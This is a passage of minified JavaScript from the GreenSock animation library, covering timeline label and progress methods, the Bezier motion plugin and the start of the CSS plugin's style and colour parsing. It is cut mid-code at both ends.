t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},l.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},l.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},l.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},l.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},l.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},l.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},l.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},l.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},s},!0),function(){var t=180/Math.PI,e=[],i=[],s=[],n={},r=_gsScope._gsDefine.globals,o=function(t,e,i,s){this.a=t,this.b=e,this.c=i,this.d=s,this.da=s-t,this.ca=i-t,this.ba=e-t},a=function(t,e,i,s){var n={a:t},r={},o={},a={c:s},h=(t+e)/2,l=(e+i)/2,c=(i+s)/2,p=(h+l)/2,u=(l+c)/2,d=(u-p)/8;return n.b=h+(t-h)/4,r.b=p+d,n.c=r.a=(n.b+r.b)/2,r.c=o.a=(p+u)/2,o.b=u-d,a.b=c+(s-c)/4,o.c=a.a=(o.b+a.b)/2,[n,r,o,a]},h=function(t,n,r,o,h){var l,c,p,u,d,f,m,g,_,v,y,w,b,x=t.length-1,T=0,C=t[0].a;for(l=0;x>l;l++)d=t[T],c=d.a,p=d.d,u=t[T+1].d,h?(y=e[l],w=i[l],b=.25*(w+y)*n/(o?.5:s[l]||.5),f=p-(p-c)*(o?.5*n:0!==y?b/y:0),m=p+(u-p)*(o?.5*n:0!==w?b/w:0),g=p-(f+((m-f)*(3*y/(y+w)+.5)/4||0))):(f=p-.5*(p-c)*n,m=p+.5*(u-p)*n,g=p-(f+m)/2),f+=g,m+=g,d.c=_=f,d.b=0!==l?C:C=d.a+.6*(d.c-d.a),d.da=p-c,d.ca=_-c,d.ba=C-c,r?(v=a(c,C,_,p),t.splice(T,1,v[0],v[1],v[2],v[3]),T+=4):T++,C=m;(d=t[T]).b=C,d.c=C+.4*(d.d-C),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=C-d.a,r&&(v=a(d.a,C,d.c,d.d),t.splice(T,1,v[0],v[1],v[2],v[3]))},l=function(t,s,n,r){var a,h,l,c,p,u,d=[];if(r)for(t=[r].concat(t),h=t.length;--h>-1;)"string"==typeof(u=t[h][s])&&"="===u.charAt(1)&&(t[h][s]=r[s]+Number(u.charAt(0)+u.substr(2)));if(0>(a=t.length-2))return d[0]=new o(t[0][s],0,0,t[-1>a?0:1][s]),d;for(h=0;a>h;h++)l=t[h][s],c=t[h+1][s],d[h]=new o(l,0,0,c),n&&(p=t[h+2][s],e[h]=(e[h]||0)+(c-l)*(c-l),i[h]=(i[h]||0)+(p-c)*(p-c));return d[h]=new o(t[h][s],0,0,t[h+1][s]),d},c=function(t,r,o,a,c,p){var u,d,f,m,g,_,v,y,w={},b=[],x=p||t[0];c="string"==typeof c?","+c+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==r&&(r=1);for(d in t[0])b.push(d);if(t.length>1){for(y=t[t.length-1],v=!0,u=b.length;--u>-1;)if(d=b[u],Math.abs(x[d]-y[d])>.05){v=!1;break}v&&(t=t.concat(),p&&t.unshift(p),t.push(t[1]),p=t[t.length-3])}for(e.length=i.length=s.length=0,u=b.length;--u>-1;)d=b[u],n[d]=-1!==c.indexOf(","+d+","),w[d]=l(t,d,n[d],p);for(u=e.length;--u>-1;)e[u]=Math.sqrt(e[u]),i[u]=Math.sqrt(i[u]);if(!a){for(u=b.length;--u>-1;)if(n[d])for(f=w[b[u]],_=f.length-1,m=0;_>m;m++)g=f[m+1].da/i[m]+f[m].da/e[m],s[m]=(s[m]||0)+g*g;for(u=s.length;--u>-1;)s[u]=Math.sqrt(s[u])}for(u=b.length,m=o?4:1;--u>-1;)d=b[u],f=w[d],h(f,r,o,a,n[d]),v&&(f.splice(0,m),f.splice(f.length-m,m));return w},p=function(t,e,i){for(var s,n,r,o,a,h,l,c,p,u,d,f=1/i,m=t.length;--m>-1;)for(u=t[m],r=u.a,o=u.d-r,a=u.c-r,h=u.b-r,s=n=0,c=1;i>=c;c++)l=f*c,p=1-l,s=n-(n=(l*l*o+3*p*(l*a+p*h))*l),d=m*i+c-1,e[d]=(e[d]||0)+s*s},u=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.4",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var s,n,r,a,h,l=e.values||[],u={},d=l[0],f=e.autoRotate||i.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",!0===f?0:Number(f)||0]]:null;for(s in d)this._props.push(s);for(r=this._props.length;--r>-1;)s=this._props[r],this._overwriteProps.push(s),n=this._func[s]="function"==typeof t[s],u[s]=n?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),h||u[s]!==l[0][s]&&(h=u);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?c(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,h):function(t,e,i){var s,n,r,a,h,l,c,p,u,d,f,m={},g="cubic"===(e=e||"soft")?3:2,_="soft"===e,v=[];if(_&&i&&(t=[i].concat(t)),null==t||g+1>t.length)throw"invalid Bezier data";for(u in t[0])v.push(u);for(l=v.length;--l>-1;){for(m[u=v[l]]=h=[],d=0,p=t.length,c=0;p>c;c++)s=null==i?t[c][u]:"string"==typeof(f=t[c][u])&&"="===f.charAt(1)?i[u]+Number(f.charAt(0)+f.substr(2)):Number(f),_&&c>1&&p-1>c&&(h[d++]=(s+h[d-2])/2),h[d++]=s;for(p=d-g+1,d=0,c=0;p>c;c+=g)s=h[c],n=h[c+1],r=h[c+2],a=2===g?0:h[c+3],h[d++]=f=3===g?new o(s,n,r,a):new o(s,(2*n+s)/3,(2*n+r)/3,r);h.length=d}return m}(l,e.type,u),this._segCount=this._beziers[s].length,this._timeRes){var m=function(t,e){var i,s,n,r,o=[],a=[],h=0,l=0,c=(e=e>>0||6)-1,u=[],d=[];for(i in t)p(t[i],o,e);for(n=o.length,s=0;n>s;s++)h+=Math.sqrt(o[s]),r=s%e,d[r]=h,r===c&&(l+=h,r=s/e>>0,u[r]=d,a[r]=l,h=0,d=[]);return{length:l,lengths:a,segments:u}}(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),r=f.length;--r>-1;){for(a=0;3>a;a++)s=f[r][a],this._func[s]="function"==typeof t[s]&&t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)];s=f[r][2],this._initialRotations[r]=this._func[s]?this._func[s].call(this._target):this._target[s]}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,s,n,r,o,a,h,l,c,p,u=this._segCount,d=this._func,f=this._target,m=e!==this._startRatio;if(this._timeRes){if(c=this._lengths,p=this._curSeg,e*=this._length,n=this._li,e>this._l2&&u-1>n){for(l=u-1;l>n&&e>=(this._l2=c[++n]););this._l1=c[n-1],this._li=n,this._curSeg=p=this._segments[n],this._s2=p[this._s1=this._si=0]}else if(this._l1>e&&n>0){for(;n>0&&(this._l1=c[--n])>=e;);0===n&&this._l1>e?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=p=this._segments[n],this._s1=p[(this._si=p.length-1)-1]||0,this._s2=p[this._si]}if(i=n,e-=this._l1,n=this._si,e>this._s2&&p.length-1>n){for(l=p.length-1;l>n&&e>=(this._s2=p[++n]););this._s1=p[n-1],this._si=n}else if(this._s1>e&&n>0){for(;n>0&&(this._s1=p[--n])>=e;);0===n&&this._s1>e?this._s1=0:n++,this._s2=p[n],this._si=n}a=(n+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?u-1:u*e>>0,a=(e-i*(1/u))*u;for(s=1-a,n=this._props.length;--n>-1;)r=this._props[n],o=this._beziers[r][i],h=(a*a*o.da+3*s*(a*o.ca+s*o.ba))*a+o.a,this._round[r]&&(h=Math.round(h)),d[r]?f[r](h):f[r]=h;if(this._autoRotate){var g,_,v,y,w,b,x,T=this._autoRotate;for(n=T.length;--n>-1;)r=T[n][2],b=T[n][3]||0,x=!0===T[n][4]?1:t,o=this._beziers[T[n][0]],g=this._beziers[T[n][1]],o&&g&&(o=o[i],g=g[i],_=o.a+(o.b-o.a)*a,y=o.b+(o.c-o.b)*a,_+=(y-_)*a,y+=(o.c+(o.d-o.c)*a-y)*a,v=g.a+(g.b-g.a)*a,w=g.b+(g.c-g.b)*a,v+=(w-v)*a,w+=(g.c+(g.d-g.c)*a-w)*a,h=m?Math.atan2(w-v,y-_)*x+b:this._initialRotations[n],d[r]?f[r](h):f[r]=h)}}}),d=u.prototype;u.bezierThrough=c,u.cubicToQuadratic=a,u._autoCSS=!0,u.quadraticToCubic=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i)},u._cssRegister=function(){var t=r.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,s=e._setPluginRatio,n=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,r,o,a,h){e instanceof Array&&(e={values:e}),h=new u;var l,c,p,d=e.values,f=d.length-1,m=[],g={};if(0>f)return a;for(l=0;f>=l;l++)p=i(t,d[l],o,a,h,f!==l),m[l]=p.end;for(c in e)g[c]=e[c];return g.values=m,(a=new n(t,"bezier",0,0,p.pt,2)).data=p,a.plugin=h,a.setRatio=s,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(l=!0===g.autoRotate?0:Number(g.autoRotate),g.autoRotate=null!=p.end.left?[["left","top","rotation",l,!1]]:null!=p.end.x&&[["x","y","rotation",l,!1]]),g.autoRotate&&(o._transform||o._enableTransforms(!1),p.autoRotate=o._target._gsTransform),h._onInitTween(p.proxy,g,o._tween),a}})}},d._roundProps=function(t,e){for(var i=this._overwriteProps,s=i.length;--s>-1;)(t[i[s]]||t.bezier||t.bezierThrough)&&(this._round[i[s]]=e)},d._kill=function(t){var e,i,s=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=s.length;--i>-1;)s[i]===e&&s.splice(i,1);return this._super._kill.call(this,t)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,s,n,r,o=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=o.prototype.setRatio},a=_gsScope._gsDefine.globals,h={},l=o.prototype=new t("css");l.constructor=o,o.version="1.16.1",o.API=2,o.defaultTransformPerspective=0,o.defaultSkewType="compensated",l="px",o.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l,lineHeight:""};var c,p,u,d,f,m,g=/(?:\d|\-\d|\.\d|\-\.\d)+/g,_=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,v=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,y=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,x=/opacity:([^;]*)/i,T=/alpha\(opacity *=.+?\)/i,C=/^(rgb|hsl)/,P=/([A-Z])/g,S=/-([a-z])/gi,$=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,k=function(t,e){return e.toUpperCase()},O=/(?:Left|Right|Width)/i,E=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,R=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,D=/,(?=[^\)]*(?:\(|$))/gi,A=Math.PI/180,M=180/Math.PI,z={},I=document,N=function(t){return I.createElementNS?I.createElementNS("http://www.w3.org/1999/xhtml",t):I.createElement(t)},L=N("div"),F=N("img"),j=o._internals={_specialProps:h},X=navigator.userAgent,U=function(){var t=X.indexOf("Android"),e=N("a");return u=-1!==X.indexOf("Safari")&&-1===X.indexOf("Chrome")&&(-1===t||Number(X.substr(t+8,1))>3),f=u&&6>Number(X.substr(X.indexOf("Version/")+8,1)),d=-1!==X.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(X)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(X))&&(m=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),B=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},W=function(t){window.console&&console.log(t)},Y="",V="",H=function(t,e){var i,s,n=(e=e||L).style;if(void 0!==n[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],s=5;--s>-1&&void 0===n[i[s]+t];);return s>=0?(Y="-"+(V=3===s?"ms":i[s]).toLowerCase()+"-",V+t):null},q=I.defaultView?I.defaultView.getComputedStyle:function(){},Q=o.getStyle=function(t,e,i,s,n){var r;return U||"opacity"!==e?(!s&&t.style[e]?r=t.style[e]:(i=i||q(t))?r=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(P,"-$1").toLowerCase()):t.currentStyle&&(r=t.currentStyle[e]),null==n||r&&"none"!==r&&"auto"!==r&&"auto auto"!==r?r:n):B(t)},Z=j.convertToPixels=function(t,i,s,n,r){if("px"===n||!n)return s;if("auto"===n||!s)return 0;var a,h,l,c=O.test(i),p=t,u=L.style,d=0>s;if(d&&(s=-s),"%"===n&&-1!==i.indexOf("border"))a=s/100*(c?t.clientWidth:t.clientHeight);else{if(u.cssText="border:0 solid red;position:"+Q(t,"position")+";line-height:0;","%"!==n&&p.appendChild)u[c?"borderLeftWidth":"borderTopWidth"]=s+n;else{if(h=(p=t.parentNode||I.body)._gsCache,l=e.ticker.frame,h&&c&&h.time===l)return h.width*s/100;u[c?"width":"height"]=s+n}p.appendChild(L),a=parseFloat(L[c?"offsetWidth":"offsetHeight"]),p.removeChild(L),c&&"%"===n&&!1!==o.cacheWidths&&(h=p._gsCache=p._gsCache||{},h.time=l,h.width=a/s*100),0!==a||r||(a=Z(t,i,s,n,!0))}return d?-a:a},G=j.calculateOffset=function(t,e,i){if("absolute"!==Q(t,"position",i))return 0;var s="left"===e?"Left":"Top",n=Q(t,"margin"+s,i);return t["offset"+s]-(Z(t,e,parseFloat(n),n.replace(w,""))||0)},K=function(t,e){var i,s,n,r={};if(e=e||q(t,null))if(i=e.length)for(;--i>-1;)n=e[i],(-1===n.indexOf("-transform")||Tt===n)&&(r[n.replace(S,k)]=e.getPropertyValue(n));else for(i in e)(-1===i.indexOf("Transform")||xt===i)&&(r[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===r[i]&&(r[i.replace(S,k)]=e[i]);return U||(r.opacity=B(t)),s=Dt(t,e,!1),r.rotation=s.rotation,r.skewX=s.skewX,r.scaleX=s.scaleX,r.scaleY=s.scaleY,r.x=s.x,r.y=s.y,Pt&&(r.z=s.z,r.rotationX=s.rotationX,r.rotationY=s.rotationY,r.scaleZ=s.scaleZ),r.filters&&delete r.filters,r},J=function(t,e,i,s,n){var r,o,a,h={},l=t.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(e[o]!==(r=i[o])||n&&n[o])&&-1===o.indexOf("Origin")&&("number"==typeof r||"string"==typeof r)&&(h[o]="auto"!==r||"left"!==o&&"top"!==o?""!==r&&"auto"!==r&&"none"!==r||"string"!=typeof e[o]||""===e[o].replace(y,"")?r:0:G(t,o),void 0!==l[o]&&(a=new dt(l,o,l[o],a)));if(s)for(o in s)"className"!==o&&(h[o]=s[o]);return{difs:h,firstMPT:a}},tt={width:["Left","Right"],height:["Top","Bottom"]},et=["marginLeft","marginRight","marginTop","marginBottom"],it=function(t,e,i){var s=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),n=tt[e],r=n.length;for(i=i||q(t,null);--r>-1;)s-=parseFloat(Q(t,"padding"+n[r],i,!0))||0,s-=parseFloat(Q(t,"border"+n[r]+"Width",i,!0))||0;return s},st=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),s=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],n=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==n?n="center"===s?"50%":"0":"center"===n&&(n="50%"),("center"===s||isNaN(parseFloat(s))&&-1===(s+"").indexOf("="))&&(s="50%"),t=s+" "+n+(i.length>2?" "+i[2]:""),e&&(e.oxp=-1!==s.indexOf("%"),e.oyp=-1!==n.indexOf("%"),e.oxr="="===s.charAt(1),e.oyr="="===n.charAt(1),e.ox=parseFloat(s.replace(y,"")),e.oy=parseFloat(n.replace(y,"")),e.v=t),e||t},nt=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},rt=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)},ot=function(t,e,i,s){var n,r,o,a,h;return null==t?a=e:"number"==typeof t?a=t:(n=360,r=t.split("_"),o=((h="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===t.indexOf("rad")?1:M)-(h?0:e),r.length&&(s&&(s[i]=e+o),-1!==t.indexOf("short")&&(o%=n,o!==o%(n/2)&&(o=0>o?o+n:o-n)),-1!==t.indexOf("_cw")&&0>o?o=(o+9999999999*n)%n-(0|o/n)*n:-1!==t.indexOf("ccw")&&o>0&&(o=(o-9999999999*n)%n-(0|o/n)*n)),a=e+o),1e-6>a&&a>-1e-6&&(a=0),a},at={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ht=function(t,e,i){return 0|255*(1>6*(t=0>t?t+1:t>1?t-1:t)?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},lt=o.parseColor=function(t){var e,i,s,n,r,o;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),at[t]?at[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),s=t.charAt(3),t="#"+e+e+i+i+s+s),[(t=parseInt(t.substr(1),16))>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(g),n=Number(t[0])%360/360,r=Number(t[1])/100,e=2*(o=Number(t[2])/100)-(i=.5>=o?o*(r+1):o+r-o*r),t.length>3&&(t[3]=Number(t[3])),t[0]=ht(n+1/3,e,i),t[1]=ht(n,e,i),t[2]=ht(n-1/3,e,i),t):((t=t.match(g)||at.transparent)[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):at.black},ct="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in at)ct+="|"+l+"\\b";ct=RegExp(ct+")","gi");var pt=function(t,e,i,s){if(null==t)return function(t){return t};var n,r=e?(t.match(ct)||[""])[0]:"",o=t.split(r).join("").match(v)||[],a=t.substr(0,t.indexOf(o[0])),h=")"===t.charAt(t.length-1)?")":"",l=-1!==t.indexOf(" ")?" ":",",c=o.length,p=c>0?o[0].replace(g,""):"";return c?n=e?function(t){var e,u,d,f;if("number"==typeof t)t+=p;else if(s&&D.test(t)){for(f=t.replace(D,"|").split("|"),d=0;f.length>d;d++)f[d]=n(f[d]);return f.join(",")}if(e=(t.match(ct)||[r])[0],d=(u=t.split(e).join("").match(v)||[]).length,c>d--)for(;c>++d;)u[d]=i?u[0|(d-1)/2]:o[d];return a+u.join(l)+l+e+h+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,r,u;if("number"==typeof t)t+=p;else if(s&&D.test(t)){for(r=t.replace(D,"|").split("|"),u=0;r.length>u;u++)r[u]=n(r[u]);return r.join(",")}if(u=(e=t.match(v)||[]).length,c>u--)for(;c>++u;)e[u]=i?e[0|(u-1)/2]:o[u];return a+e.join(l)+h}:function(t){return t}},ut=function(t){return t=t.split(","),function(e,i,s,n,r,o,a){var h,l=(i+"").split(" ");for(a={},h=0;4>h;h++)a[t[h]]=l[h]=l[h]||l[(h-1)/2>>0];return n.parse(e,a,r,o)}},dt=(j._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,s,n,r=this.data,o=r.proxy,a=r.firstMPT;a;)e=o[a.v],a.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),a.t[a.p]=e,a=a._next;if(r.autoRotate&&(r.autoRotate.rotation=o.rotation),1===t)for(a=r.firstMPT;a;){if((i=a.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,s=1;i.l>s;s++)n+=i["xn"+s]+i["xs"+(s+1)];i.e=n}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,s,n){this.t=t,this.p=e,this.v=i,this.r=n,s&&(s._prev=this,this._next=s)}),ft=(j._parseToProxy=function(t,e,i,s,n,r){var o,a,h,l,c,p=s,u={},d={},f=i._transform,m=z;for(i._transform=null,z=e,s=c=i.parse(t,e,s,n),z=m,r&&(i._transform=f,p&&(p._prev=null,p._prev&&(p._prev._next=null)));s&&s!==p;){if(1>=s.type&&(a=s.p,d[a]=s.s+s.c,u[a]=s.s,r||(l=new dt(s,"s",a,l,s.r),s.c=0),1===s.type))for(o=s.l;--o>0;)h="xn"+o,a=s.p+"_"+h,d[a]=s.data[h],u[a]=s[h],r||(l=new dt(s,h,a,l,s.rxp[h]));s=s._next}return{proxy:u,end:d,firstMPT:l,pt:c}},j.CSSPropTween=function(t,e,s,n,o,a,h,l,c,p,u){this.t=t,this.p=e,this.s=s,this.c=n,this.n=h||e,t instanceof ft||r.push(this.n),this.r=l,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===p?s:p,this.e=void 0===u?s+n:u,o&&(this._next=o,o._prev=this)}),mt=o.parseComplex=function(t,e,i,s,n,r,o,a,h,l){i=i||r||"",o=new ft(t,e,0,0,o,l?2:1,null,!1,a,i,s),s+="";var p,u,d,f,m,v,y,w,b,x,T,P,S=i.split(", ").join(",").split(" "),$=s.split(", ").join(",").split(" "),k=S.length,O=!1!==c;for((-1!==s.indexOf(",")||-1!==i.indexOf(","))&&(S=S.join(" ").replace(D,", ").split(" "),$=$.join(" ").replace(D,", ").split(" "),k=S.length),k!==$.length&&(S=(r||"").split(" "),k=S.length),o.plugin=h,o.setRatio=l,p=0;k>p;p++)if(f=S[p],m=$[p],w=parseFloat(f),w||0===w)o.appendXtra("",w,nt(m,w),m.replace(_,""),O&&-1!==m.indexOf("px"),!0);else if(n&&("#"===f.charAt(0)||at[f]||C.test(f)))P=","===m.charAt(m.length-1)?"),":")",f=lt(f),m=lt(m),b=f.length+m.length>6,b&&!U&&0===m[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split($[p]).join("transparent")):(U||(b=!1),o.appendXtra(b?"rgba(":"rgb(",f[0],m[0]-f[0],",",!0,!0).appendXtra("",f[1],m[1]-f[1],",",!0).appendXtra("",f[2],m[2]-f[2],b?",":P,!0),b&&(f=4>f.length?1:f[3],o.appendXtra("",f,(4>m.length?1:m[3])-f,P,!1)));else if(v=f.match(g)){if(!(y=m.match(_))||y.length!==v.length)return o;for(d=0,u=0;v.length>u;u++)T=v[u],x=f.indexOf(T,d),o.appendXtra(f.substr(d,x-d),Number(T),nt(y[u],T),"",O&&"px"===f.substr(x+T.length,2),0===u),d=x+T.length;o["xs"+o.l]+=f.substr(d)}else o["xs"+o.l]+=o.l?" "+f:f;if(-1!==s.indexOf("=")&&o.data){for(P=o.xs0+o.data.s,p=1;o.l>p;p++)P+=o["xs"+p]+o.data["xn"+p];o.e=P+o["xs"+p]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},gt=9;for((l=ft.prototype).l=l.pr=0;--gt>0;)l["xn"+gt]=0,l["xs"+gt]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,s,n,r){var o=this.l;return this["xs"+o]+=r&&o?" "+t:t||"",i||0===o||this.plugin?(this.l++,this.type=this.setRatio?2:1,this["xs"+this.l]=s||"",o>0?(this.data["xn"+o]=e+i,this.rxp["xn"+o]=n,this["xn"+o]=e,this.plugin||(this.xfirst=new ft(this,"xn"+o,e,i,this.xfirst||this,0,this.n,n,this.pr),this.xfirst.xs0=0),this):(this.data={s:e+i},this.rxp={},this.s=e,this.c=i,this.r=n,this)):(this["xs"+o]+=e+(s||""),this)};var _t=function(t,e){e=e||{},this.p=e.prefix?H(t)||t:t,h[t]=h[this.p]=this,this.format=e.formatter||pt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},vt=j._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var s,n=t.split(","),r=e.defaultValue;for(i=i||[r],s=0;n.length>s;s++)e.prefix=0===s&&e.prefix,e.defaultValue=i[s]||r,new _t(n[s],e)},yt=function(t){if(!h[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";vt(t,{parser:function(t,i,s,n,r,o,l){var c=a.com.greensock.plugins[e];return c?(c._cssRegister(),h[s].parse(t,i,s,n,r,o,l)):(W("Error: "+e+" js file not loaded."),r)}})}};(l=_t.prototype).parseComplex=function(t,e,i,s,n,r){var o,a,h,l,c,p,u=this.keyword;if(this.multi&&(D.test(i)||D.test(e)?(a=e.replace(D,"|").split("|"),h=i.replace(D,"|").split("|")):u&&(a=[e],h=[i])),h){for(l=h.length>a.length?h.length:a.length,o=0;l>o;o++)e=a[o]=a[o]||this.dflt,i=h[o]=h[o]||this.dflt,u&&(c=e.indexOf(u),p=i.indexOf(u),c!==p&&(-1===p?a[o]=a[o].split(u).join(""):-1===c&&(a[o]+=" "+u)));e=a.join(", "),i=h.join(", ")}return mt(t,this.p,e,i,this.clrs,this.dflt,s,this.pr,n,r)},l.parse=function(t,e,i,s,r,o){return this.parseComplex(t.style,this.format(Q(t,this.p,n,!1,this.dflt)),this.format(e),r,o)},o.registerSpecialProp=function(t,e,i){vt(t,{parser:function(t,s,n,r,o,a){var h=new ft(t,n,0,0,o,2,n,!1,i);return h.plugin=a,h.setRatio=e(t,s,r._tween,n),h},priority:i})},o.useSVGTransformAttr=u;var wt,bt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),xt=H("transform"),Tt=Y+"transform",Ct=H("transformOrigin"),Pt=null!==H("perspective"),St=j.Transform=function(){this.perspective=parseFloat(o.defaultTransformPerspective)||0,this.force3D=!(!1===o.defaultForce3D||!Pt)&&(o.defaultForce3D||"auto")},$t=window.SVGElement,kt=function(t,e,i){var s,n=I.createElementNS("http://www.w3.org/2000/svg",t),r=/([a-z])([A-Z])/g;for(s in i)n.setAttributeNS(null,s.replace(r,"$1-$2").toLowerCase(),i[s]);return e.appendChild(n),n},Ot=I.documentElement,Et=function(){var t,e,i,s=m||/Android/i.test(X)&&!window.chrome;return I.createElementNS&&!s&&(t=kt("svg",Ot),e=kt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[Ct]="50% 50%",e.style[xt]="scaleX(0.5)",s=i===e.getBoundingClientRect().width&&!(d&&Pt),Ot.removeChild(t)),s}(),Rt=function(t,e,i,s){var n,r;s&&(r=s.split(" ")).length||(n=t.getBBox(),e=st(e).split(" 